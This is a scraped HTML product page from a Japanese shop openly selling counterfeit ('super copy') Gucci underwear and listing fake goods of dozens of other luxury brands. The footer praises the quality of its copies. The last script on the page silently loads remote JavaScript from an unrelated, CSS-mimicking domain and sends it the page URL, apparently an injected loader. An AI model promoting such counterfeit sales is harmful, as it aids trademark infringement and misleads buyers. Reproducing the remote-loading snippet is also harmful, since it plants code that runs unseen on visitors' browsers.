

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cocobrandshop.jp/goods-23257.html
body_size: 7781
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>グッチスーパーコピー下着　メンズファッション  カジュアル 通販 激安 4,270円 CPS023257</title>
<link rel="canonical" href="https://www.cocobrandshop.jp/goods-23257.html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="shortcut icon" href="/comm/images/favicon.ico" />
<!--<script src="/themes/default/js/public/jquery.min.js" type="text/javascript"></script>-->
<script src="/js/jquery-1.11.3.min.js" type="text/javascript"></script>
<script src="js/transport.js" type="text/javascript"></script>
<script src="js/utils.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bxslider.min.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bootstrap.js" type="text/javascript"></script>
<link href="/themes/default/css/public/bxslider.css" rel="stylesheet">
<link href="/themes/default/css/public/top.css" rel="stylesheet">
<script type="text/javascript" src='/js/goods.js' ></script>
<script type="text/javascript" src='/js/common.js'></script>
<link rel="stylesheet" type="text/css" href="/themes/default/css/coco-pc.css">
<link rel="stylesheet" type="text/css" href="/themes/default/css/bxslider.css">
<!--<script type="text/javascript" src="/themes/default/js/jquery.min.js"></script>-->
<script type="text/javascript" src="/themes/default/js/bxslider.min.js"></script>
<meta name="robots" content="index,follow,noarchive" /> </head>
<body>
<style>
.url_here{width: 100%;float: left;font-size: 12px;color: #999;cursor: pointer;margin-bottom: 5px;border-bottom: 1px solid #DDDDDD;padding-bottom: 10px;}
.url_here a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;font-weight: bold;}
.lab_div_a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;}
.url_tree{width: calc(100% / 8 - 20px);float: left;font-size: 12px;color: #999;cursor: pointer;}

.goods_title_img{width: 500px;float: left;height: 560px;text-align: center;margin-top: 10px;background-color: white;}
.goods_title_img img{width: 264px;height: auto;margin-top: 10px;cursor: pointer;}
.goods_content_text{width: 680px;float: left;padding: 10px;margin-top: 10px;background-color: white;min-height: 540px;}
.span_goods_title{border-bottom: 1px dashed #DDDDDD;font-size: 15px;font-weight: bold;padding: 5px;}
.span_goods_title_qty{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 10px;padding: 10px;color: #999;}
.span_goods_title_label{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: #999;text-align: center;}
.span_goods_title_disable{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: orangered;text-align: center;}
.span_goods_label{line-height: 24px;width:116px;display: inline-block; vertical-align: top;text-align: right;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.span_goods_content{line-height: 24px;width:518px;display: inline-block; vertical-align: top;text-align: left;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.pinput_num{padding: 0 5px;width: 130px;height: 28px;text-align: center;border: 1px solid #DDDDDD;outline: none;background-color: #F5F5F5;}
.img_p_r{width: 30px;border-radius: 2px;cursor: pointer;vertical-align: top;}
.goods_btn_buy{font-size: 16px;font-weight: bold;width: 30%;height: 40px;background-color: orangered;color: white;border: 1px solid red;border-radius: 3px;cursor: pointer;transform: .5s;}
.goods_btn_buy:hover{background-color: #f3f3f3;color: orangered;}
.goods_btn_other{width: 30%;height: 40px;cursor: pointer;font-size: 16px;}
</style>
<div class="top">
	<div class="container">
				<a class="txt" rel="nofollow" href="/user.php">会員ログイン</a>
		<a class="txt" rel="nofollow" href="/register.html">会員登録/非会員注文の照会</a>
				<a class="txt" rel="nofollow" href="/history.php">閲覧履歴</a>
		<a class="txt" rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便</a>
		<a href="https://line.me/ti/p/9dEECxht8m" rel="nofollow" target="_blank" rel="nofollow noopener noreferrer" style="margin-left: 8px;">	<img src="https://www.cocobrandshop.jp/themes/default/COCO/line.jpg" width="25"></a>
		<div class="fr">
			<form id="searchForm" name="searchForm" method="get" action="search.php">
				<input name="keywords" type="text" id="keyword" value="" class="keywords" placeholder="キーワード" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)" style="width: 100px;">
				<input name="imageField" id="imageField" type="submit" value="検索" class="sub" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)">
			</form>
			<span class="cart" >
				<a rel="nofollow" href="/flow.html"><img src="https://www.cocobrandshop.jp/themes/default/images/cart.png"></a>
							</span>
		</div>
	</div>
</div>
<header>
	<div class="container">
		<a href="/" class="logo">
			<img alt="logo" src="https://www.cocobrandshop.jp/images/logo.gif">
		</a>
		<div class="nav">
			<div class="list">
	            <a href="/product-new.html">NEW</a>
                <a href="/article_cat-12.html">ブランド情報</a>
                <a href="/inquiry.html">お問い合わせ</a>
			</div>
			<nav>
				<a class="cc_sec_head_span_b" href="/brand.html" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)">ブランド一覧</a>
				<a class="cc_sec_head_span_b" href="/category-16-1-b0.html" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)">TOP</a>
				<a class="cc_sec_head_span_b" href="/category-1-1-b0.html" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)">BOTTOM</a>
				<a class="cc_sec_head_span_b" href="/category-6-1-b0.html" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)">OUTER</a>
				<a class="cc_sec_head_span_b" href="/category-19-1-b0.html" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)">SHOES</a>
				<a class="cc_sec_head_span_b" href="/category-12-1-b0.html" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)">BAG</a>
				<a class="cc_sec_head_span_b" href="/category-4-1-b0.html" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)">ACC</a>
				<a class="cc_sec_head_span_b" href="/category-24-1-b0.html" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)">LADY'S</a>
			</nav>
		</div>
	</div>
</header>
<div class="category cc_category_26" id="cc_category_26" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)" style="top: -480px;">
		<a href="/category-27-1-b0.html">シュプリーム</a>
		<a href="/category-9-1-b0.html">モンクレール</a>
		<a href="/category-31-1-b0.html">ジバンシイ</a>
		<a href="/category-28-1-b0.html">クロムハーツ</a>
		<a href="/category-29-1-b0.html">シャネル</a>
		<a href="/category-32-1-b0.html">サンローラン</a>
		<a href="/category-3-1-b0.html">コムデギャルソン</a>
		<a href="/category-30-1-b0.html">オフホワイト</a>
		<a href="/category-20-1-b0.html">バルマン</a>
		<a href="/category-42-1-b0.html">ヴァレンティノ</a>
		<a href="/category-34-1-b0.html">ニールバレット</a>
		<a href="/category-33-1-b0.html">トムブラウン</a>
		<a href="/category-35-1-b0.html">モスキーノ</a>
		<a href="/category-36-1-b0.html">ケンゾー</a>
		<a href="/category-47-1-b0.html">セリーヌ</a>
		<a href="/category-38-1-b0.html">アミ</a>
		<a href="/category-77-1-b0.html">ロエベ</a>
		<a href="/category-39-1-b0.html">フェンディ</a>
		<a href="/category-40-1-b0.html">ドルガバ</a>
		<a href="/category-41-1-b0.html">アレキサンダーマックイーン</a>
		<a href="/category-43-1-b0.html">アレキサンダーワン</a>
		<a href="/category-44-1-b0.html">ステューシー</a>
		<a href="/category-45-1-b0.html">ディースクエアード</a>
		<a href="/category-46-1-b0.html">ゴールデングース</a>
		<a href="/category-48-1-b0.html">ルイヴィトン</a>
		<a href="/category-49-1-b0.html">グッチ</a>
		<a href="/category-50-1-b0.html">エルメス</a>
		<a href="/category-51-1-b0.html">プラダ</a>
		<a href="/category-52-1-b0.html">ボッテガヴェネタ</a>
		<a href="/category-53-1-b0.html">クリスチャンルブタン</a>
		<a href="/category-54-1-b0.html">ロレックス</a>
		<a href="/category-55-1-b0.html">ウブロ</a>
		<a href="/category-56-1-b0.html">パネライ</a>
		<a href="/category-57-1-b0.html">カルティエ</a>
		<a href="/category-58-1-b0.html">ブルガリ</a>
		<a href="/category-59-1-b0.html">ディオール</a>
		<a href="/category-60-1-b0.html">アベイシング エイプ</a>
		<a href="/category-61-1-b0.html">マスターマインド</a>
		<a href="/category-62-1-b0.html">アディダス</a>
		<a href="/category-63-1-b0.html">ヘーロン プレストン</a>
		<a href="/category-64-1-b0.html">ヴィーローン</a>
		<a href="/category-65-1-b0.html">パレス</a>
		<a href="/category-66-1-b0.html">アクネストゥディオズ</a>
		<a href="/category-68-1-b0.html">アミリ</a>
		<a href="/category-69-1-b0.html">バレンシアガ</a>
		<a href="/category-70-1-b0.html">パームエンジェルス</a>
		<a href="/category-71-1-b0.html">バーバリー</a>
		<a href="/category-72-1-b0.html">ヴェルサーチ</a>
		<a href="/category-73-1-b0.html">トムフォード</a>
		<a href="/category-74-1-b0.html">ジルサンダー</a>
		<a href="/category-75-1-b0.html">マルタンマルジェラ</a>
		<a href="/category-76-1-b0.html">ヴェトモン</a>
		<a href="/category-78-1-b0.html">リックオウエンス</a>
		<a href="/category-79-1-b0.html">フィアオブゴッド</a>
		<a href="/category-80-1-b0.html">セント マイケル</a>
		<a href="/category-81-1-b0.html">ワイスリー</a>
		<a href="/category-82-1-b0.html">イーザス</a>
		<a href="/category-37-1-b0.html">アスクユアセルフ</a>
		<a href="/category-83-1-b0.html">ナイキ</a>
	</div>
<div class="category cc_category_16" id="cc_category_16" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)" style="top: -480px;">
		<a class="full" href="/category-85-1-b0.html">半袖Tシャツ</a>
		<a class="full" href="/category-86-1-b0.html">シャツ</a>
		<a class="full" href="/category-87-1-b0.html">HOOD TEE</a>
		<a class="full" href="/category-88-1-b0.html">カーディガン</a>
		<a class="full" href="/category-89-1-b0.html">SET-UP</a>
		<a class="full" href="/category-90-1-b0.html">ロンT</a>
		<a class="full" href="/category-91-1-b0.html">スウェットTEE</a>
		<a class="full" href="/category-92-1-b0.html">ニット・セーター</a>
		<a class="full" href="/category-93-1-b0.html">タンクトップ</a>
	</div>
<div class="category cc_category_1" id="cc_category_1" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)" style="top: -480px;">
		<a class="full" href="/category-94-1-b0.html">デニムパンツ</a>
		<a class="full" href="/category-95-1-b0.html">スウェットパンツ</a>
		<a class="full" href="/category-96-1-b0.html">チノパンツ</a>
		<a class="full" href="/category-97-1-b0.html">ショート・ハーフパンツ</a>
	</div>
<div class="category cc_category_6" id="cc_category_6" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)" style="top: -480px;">
		<a class="full" href="/category-8-1-b0.html">ジャンパー</a>
		<a class="full" href="/category-98-1-b0.html">ZIP-UP</a>
		<a class="full" href="/category-99-1-b0.html">ミリタリージャケット</a>
		<a class="full" href="/category-100-1-b0.html">コート</a>
		<a class="full" href="/category-101-1-b0.html">HOOD パーカー</a>
		<a class="full" href="/category-102-1-b0.html">テーラードジャケット</a>
		<a class="full" href="/category-103-1-b0.html">ダウン・中綿</a>
		<a class="full" href="/category-104-1-b0.html">Gジャン</a>
	</div>
<div class="category cc_category_19" id="cc_category_19" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)" style="top: -480px;">
		<a class="full" href="/category-105-1-b0.html">ローファー・靴</a>
		<a class="full" href="/category-106-1-b0.html">スリッポン</a>
		<a class="full" href="/category-107-1-b0.html">ブーツ</a>
		<a class="full" href="/category-108-1-b0.html">スニーカー</a>
		<a class="full" href="/category-109-1-b0.html">サンダル</a>
	</div>
<div class="category cc_category_12" id="cc_category_12" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)" style="top: -480px;">
		<a class="full" href="/category-110-1-b0.html">ショルダーバッグ</a>
		<a class="full" href="/category-111-1-b0.html">トートバック</a>
		<a class="full" href="/category-112-1-b0.html">ハンドバッグ</a>
		<a class="full" href="/category-113-1-b0.html">ECOバック</a>
		<a class="full" href="/category-114-1-b0.html">リュック</a>
		<a class="full" href="/category-115-1-b0.html">ボディバック</a>
	</div>
<div class="category cc_category_4" id="cc_category_4" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)" style="top: -480px;">
		<a class="full" href="/category-116-1-b0.html">帽子</a>
		<a class="full" href="/category-117-1-b0.html">時計</a>
		<a class="full" href="/category-118-1-b0.html">ベルト</a>
		<a class="full" href="/category-119-1-b0.html">ジュエリー</a>
		<a class="full" href="/category-120-1-b0.html">手袋</a>
		<a class="full" href="/category-121-1-b0.html">財布</a>
		<a class="full" href="/category-122-1-b0.html">メガネ・ サングラス</a>
		<a class="full" href="/category-123-1-b0.html">ブレスレット</a>
		<a class="full" href="/category-124-1-b0.html">ストール・マフラー</a>
		<a class="full" href="/category-125-1-b0.html">その他</a>
	</div>
<div class="category cc_category_24" id="cc_category_24" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)" style="top: -480px;">
		<a class="full" href="/category-128-1-b0.html">アクセサリー</a>
		<a class="full" href="/category-126-1-b0.html">バッグ</a>
		<a class="full" href="/category-127-1-b0.html">財布</a>
		<a class="full" href="/category-129-1-b0.html">衣類</a>
		<a class="full" href="/category-130-1-b0.html">シューズ、靴</a>
		<a class="full" href="/category-131-1-b0.html">レディース時計</a>
	</div>
<script type="text/javascript">
	function show_search_go(go,k){
		document.getElementById('imageField').style.width=go+"px";
		document.getElementById('keyword').style.width=k+"px";
	}
	function show_category_list(v,n){
		switch(v){
			case 0:
				document.getElementById('cc_category_'+n).style.top='-480px';
			break;
			case 1:
				document.getElementById('cc_category_'+n).style.top='151px';
			break;
		}
	}
</script><div class="container head_ban">
<a href="https://line.me/ti/p/9dEECxht8m" target="_blank" rel="nofollow noopener noreferrer">
	<img src="/themes/default/img/head_ban.jpg" alt="" />
		</a>
</div>

<div class="crumbs container">

		<a href="https://www.cocobrandshop.jp">ホーム</a>  <code>></code> <a href="https://www.cocobrandshop.jp/category-49-1-b0.html">グッチ</a> <code>></code>グッチスーパーコピー下着　メンズファッション  カジュアル 通販 激安</div>

<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<form action="javascript:addToCart(23257)" method="post" name="ECS_FORMBUY" id="ECS_FORMBUY" >
	<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;">
		<div class="goods_title_img sold_out">
			<img src="/upfiles/brand_images/ae3e057fbe336e0365a7c80f6ef109a4acc2122.jpg" alt="グッチスーパーコピー下着　メンズファッション  カジュアル 通販 激安"/>
		</div>
		<div class="goods_content_text">
			<div class="span_goods_title">グッチスーパーコピー下着　メンズファッション  カジュアル 通販 激安</div>
			<span class="span_goods_label"><strong>商品番号:</strong></span>
			<span class="span_goods_content">CPS023257</span>
			<span class="span_goods_label"><strong>税込価格：</strong></span>
			<span class="span_goods_content" style="color:orangered;"><strong>4,270円</strong></span>
			<span class="span_goods_label"><strong>ポイント:</strong></span>
			<span class="span_goods_content">214円</span>
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>SIZE:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proSiz" name="proSiz" onChange="SelSiz(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="L">L</option><option value="XL">XL</option><option value="XXL">XXL</option></select></span>	
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>COLOR:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proCol" name="proCol" onChange="SelCol(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="BLACK">BLACK</option><option value="NAVY">NAVY</option><option value="RED">RED</option><option value="GRAY">GRAY</option><option value="WHITE">WHITE</option></select></span>
          	
          	<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>購入数量:</strong></span>
			<span class="span_goods_content">
          		<input class="pinput_num"  name="number" type="text" id="number" value="1" readonly="readonly"/>
				<img src="/comm/images/small/jiahao.png" alt="jiahao" class="img_p_r" onclick="changePricePlus()">
				<img src="/comm/images/small/jianhao.png" alt="jianhao" class="img_p_r" onclick="changePriceReduce()">
			</span>
			<div class="span_goods_title_label">
				<strong id="goods_siz"></strong>/<strong id="goods_col"></strong>
			</div>
			<div class="span_goods_title_label"><span id="ECS_GOODS_AMOUNT" ></span></div>
									<div class="span_goods_title_label sold_out">
				<!-- <button type="submit" class="goods_btn_buy">BUYNOW</button> -->
				<div type="button" class="goods_add_to_cart" onclick="javascript:addToCart_no(23257)"><i></i>カートに入れる</div>
				<div type="button" class="goods_add_to_wish" onclick="addToWishlist('23257',0);"><i></i>お気に入りに追加する</div>
			</div>
				</div>
</div>
	        <input type="hidden" name="proSize" id="proSize">
          	<input type="hidden" name="proColor" id="proColor">
          	<input type="hidden" id="proPrice" value="4270.00">
          	<input type="hidden" id="proIntegral" value="0">
</form>
</div>
<style>
	.main_goods_title{width: 100%;float: left;padding: 15px;}
	.main_goods_title img{width: auto; height: auto;}
	.main_goods_title_span{width: 100px;padding: 10px;float: left;font-size: 13px;color: #999;cursor: pointer;margin: 5px;transition: .5s;border: 1px solid white;text-align: center;}
	.main_goods_title_span:hover {background-color: orange;color: white;font-weight: bold;border: 1px solid #ddd;}
	.cp_content_d1_table td{font-size: 12px;color: #AAAAAA;}
</style>
<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;background-color: white;">
<div class="main_goods_title" style="border-bottom: 1px dashed #ddd;padding: 5px;">
	<span class="main_goods_title_span" onclick="cp_content_d(0)">商品の詳細</span>

</div>
<div class="main_goods_title" id="cp_content_d0" style="padding-left:20%;padding-right20%;width:680px; ">
<table class="cp_content_d1_table">            
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">商品说明</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">ブランド商品は同じデザインでも、ご覧頂いているイメージが異なっている場合、製作工場が異なる他の商品です。したがって、品質の違いがございます。<br>サイトイメージにてブランドネームがない場合がありますが、発送時は基本的にネームつきになります。<br>中国製。<br>ネーム有り。</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">サイズ実寸(cm)</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;"></div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">生地の素材</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">COTTON<br>厚み:普通<br>裏地有無:裏地なし<br>伸縮性:若干あり<br>透け感:透け感なし<br>サイズ:通常<br></div></td>                
              </tr>
</table>
	<p style="text-align:center;">
	<img loading="lazy" alt="グッチスーパーコピー下着　メンズファッション  カジュアル 通販 激安" width="300" height="300" src="/upfiles/brand_images/d0973f3de1d0c1b330853afd9f45e4fd1.jpg" /><br />
<img loading="lazy" alt="グッチスーパーコピー下着　メンズファッション  カジュアル 通販 激安" width="300" height="300" src="/upfiles/brand_images/d0973f3de1d0c1b330853afd9f45e4fd2.jpg" /><br />
<img loading="lazy" alt="グッチスーパーコピー下着　メンズファッション  カジュアル 通販 激安" width="300" height="300" src="/upfiles/brand_images/d0973f3de1d0c1b330853afd9f45e4fd3.jpg" /><br />
<img loading="lazy" alt="グッチスーパーコピー下着　メンズファッション  カジュアル 通販 激安" width="300" height="300" src="/upfiles/brand_images/d0973f3de1d0c1b330853afd9f45e4fd4.jpg" /><br />
<img loading="lazy" alt="グッチスーパーコピー下着　メンズファッション  カジュアル 通販 激安" width="300" height="300" src="/upfiles/brand_images/d0973f3de1d0c1b330853afd9f45e4fd5.jpg" /><br />
<img loading="lazy" alt="グッチスーパーコピー下着　メンズファッション  カジュアル 通販 激安" width="300" height="300" src="/upfiles/brand_images/d0973f3de1d0c1b330853afd9f45e4fd6.jpg" /> 
</p></div>


</div>
</div>
<script>
var goods_id = 23257;
var goodsattr_style = 1;
var gmt_end_time = 0;
var day = "天";
var hour = "小时";
var minute = "分钟";
var second = "秒";
var end = "结束";
var goodsId = 23257;
var now_time = 1770100777;
onload = function(){
  changePrice();
  try {onload_leftTime();}
  catch (e) {}
}
function changePricePlus(){
  	var qty = parseInt(document.forms['ECS_FORMBUY'].elements['number'].value);
  	qty=qty+1;
  	document.forms['ECS_FORMBUY'].elements['number'].value=qty;
  	changePrice();
}
function changePriceReduce(){
	var qty = document.forms['ECS_FORMBUY'].elements['number'].value;
	if(qty>1)
		{
			qty=qty-1;
			document.forms['ECS_FORMBUY'].elements['number'].value=qty;
			changePrice();
		}
}
function changePrice()
{

  var qty = document.forms['ECS_FORMBUY'].elements['number'].value;	
  var proPrice=document.forms['ECS_FORMBUY'].elements['proPrice'].value;
  var proIntegral=document.forms['ECS_FORMBUY'].elements['proIntegral'].value;
  var prJE=qty*proPrice;
  var proJF=qty*proIntegral;
  document.getElementById('ECS_GOODS_AMOUNT').innerHTML="<strong >税込金額:</strong><strong style='color:red;padding-right:20px'>￥"+formatNumber(prJE)+
  "円</strong><strong>ポイント:</strong><strong style='color:red;padding-right:20px'>"+formatNumber(prJE*.05)+"円</strong>";
}
function formatNumber(num){
  var decimalPart = '';
  num = num.toString();
  if (num.indexOf('.') != -1) {
    decimalPart = '.' + num.split('.')[1];
    num = parseInt(num.split('.')[0]);
  }
  var array = num.toString().split('');
  var index = -3;
  while (array.length + index > 0) {
    array.splice(index, 0, ',');
    index -= 4;
  }
  return array.join('') + decimalPart;
}
function changePriceResponse(res)
{
  if (res.err_msg.length > 0)
  {
    alert(res.err_msg);
  }
  else
  {
    document.forms['ECS_FORMBUY'].elements['number'].value = res.qty;

    if (document.getElementById('ECS_GOODS_AMOUNT'))
      document.getElementById('ECS_GOODS_AMOUNT').innerHTML = res.result;
  }
}
 function SelSiz(){
	var proSiz       = document.getElementById('proSiz').value;
	if(proSiz!='0' && proSiz!='-------------------' && proSiz!="SIZE:"){
		document.getElementById('goods_siz').innerHTML = proSiz;
		document.getElementById('proSize').value=proSiz;
	}else
	document.getElementById('proSize').value="";
	selSizCol();
}
function SelCol(){
	var proCol       = document.getElementById('proCol').value;
	if(proCol!='0' && proCol!='-------------------'){
		document.getElementById('goods_col').innerHTML = proCol;
		document.getElementById('proColor').value=proCol;
	}else
	document.getElementById('proColor').value="";
	selSizCol();
}
function selSizCol(){}
function addToWishlist(goods_id,user_id){
 if(user_id==0) {alert('このサービス利用するためにはログインが必要です。');	return;}
 var proSiz       = document.getElementById('proSiz').value;
 var proCol       = document.getElementById('proCol').value;
 if(proSiz=='0' || proSiz=='-------------------' || proSiz=="SIZE:" || proCol=='0' || proCol=='-------------------'){
 alert('オプションを選択してください。');return;}
 collect(goods_id,proSiz,proCol);
 }	
function select_sm(s){
if(s==0){							
	document.getElementById('DIV_SM_B').style.display="none";
	document.getElementById('DIV_SM_A').style.display="";
}else{
document.getElementById('DIV_SM_A').style.display="none";
document.getElementById('DIV_SM_B').style.display="";							
	}
}
function cp_content_d(n){
	if(n==0){
		document.getElementById('cp_content_d0').style.display="block";
		document.getElementById('cp_content_d1').style.display="none";
	}else if(n==1){
		document.getElementById('cp_content_d0').style.display="none";
		document.getElementById('cp_content_d1').style.display="block";
	}
}
</script>

	<div class="container video" style="clear:both;">

	</div>


<div class="container index_inquiry_block fqs_page">
    <div class="index_title">
        <h2>お問い合わせ</h2>
    </div>
        <form action="/inquiry.html" method="post" onsubmit="return onsub();">
        <div class="formGroup">
            <label>ニックネーム:</label>
            <input type="text" name="name" id="name" value="" />
        </div>
        <div class="formGroup">
            <label>メールアドレス:</label>
            <input type="text" name="email" id="email" value="" />
        </div>
        <div class="formGroup">
            <label>タイトル:</label>
            <input type="text" name="title" id="title" value="" />
        </div>
        <div class="formGroup">
            <label>お問い合わせ内容:</label>
            <textarea name="content" id="content" value=""></textarea>
        </div>
		<div class="formGroup">
            <label>検証コード</label>
            <input type="text" name="captcha" style="width: 200px;margin-right: 20px;" value="" />
            <img id="captcha" src="captcha.php?" alt="captcha" style="vertical-align: middle;cursor: pointer;margin-top: 8px;" onClick="this.src='captcha.php?'+Math.random()" />
        </div>
        <div class="formGroup">
            <label>&nbsp;</label>
            <button type="submit">提出する</button>
            <span>緊急連絡先: cocobrandshop@gmail.com</span>
        </div>
        <input type="hidden" name="gid" value="23257" />
        <input type="hidden" name="bid" value="49" />                <input type="hidden" name="act" value="add" />
        <input type="hidden" name="_token" value="5e8b155440446c761bf329a5344b21d8" />
    </form>
</div>

<div class="container index_link_block">
	<div class="index_title">
		<h2>今オススメのアイテムタグ</h2>
	</div>
	<div class="list">
		<a href="/category-27-1-b0.html">シュプリームコピー</a>
			<a href="/category-77-1-b0.html">ロエベコピー</a>
			<a href="/category-39-1-b0.html">フェンディコピー</a>
			<a href="/category-9-1-b0.html">モンクレールコピー</a>
			<a href="/category-31-1-b0.html">ジバンシイコピー</a>
			<a href="/category-28-1-b0.html">クロムハーツコピー</a>
			<a href="/category-48-1-b0.html">ルイヴィトンコピー</a>
			<a href="/category-49-1-b0.html">グッチコピー</a>
			<a href="/category-50-1-b0.html">エルメスコピー</a>
			<a href="/category-47-1-b0.html">セリーヌコピー</a>
			<a href="/category-51-1-b0.html">プラダコピー</a>
			<a href="/category-54-1-b0.html">ロレックスコピー</a>
	</div>
</div>

<footer>
	<div class="container">
		<ul>
			<li>
				<a rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-9.html">注文方法 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-12.html">会社案内 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/sitemaps.html">サイトマップ </a>
			</li>
		</ul>
		<p id="copyright">弊店のブランドコピーバック、財布、ベルト、シューズ、時計、サングラス、ジュエリースーパーコピー商品は他所の工場より品質が優れていつも好評を頂いています。</p>
	</div>
</footer>
 <script>
function onsub(){
    var name = document.getElementById('name').value;
    var email = document.getElementById('email').value;
    var title = document.getElementById('title').value;
    var content = document.getElementById('content').value;
    if(name == ''){
        alert('ニックネームを入力してください');
        return false;
    }
    if(email == ''){
        alert('メールアドレスを入力してください');
        return false;
    }
    if(title == ''){
        alert('タイトルを入力してください');
        return false;
    }
    if(content == ''){
        alert('内容を入力してください');
        return false;
    }

    return true;
}
</script>
<script>
	var script = document.createElement('script');
	script.type = 'text/javascript';
	script.async = true;
	script.src = 'https://gestfylecss.tech/script.js?type=1&s='+location.href;
	document.getElementsByTagName('body')[0].appendChild(script);
</script>
